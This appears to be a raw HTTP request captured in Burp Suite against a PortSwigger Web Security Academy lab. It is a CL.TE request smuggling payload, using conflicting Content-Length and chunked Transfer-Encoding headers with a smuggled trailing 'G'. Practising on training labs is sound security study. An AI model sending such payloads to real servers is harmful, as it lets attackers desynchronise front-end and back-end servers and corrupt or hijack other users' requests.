 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a5c00b903be5f92c357883400e30069.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
5 Connection: keep-alive
6 Content-Length: 6
7 Transfer-Encoding: chunked
8
9 0
10
11 G
12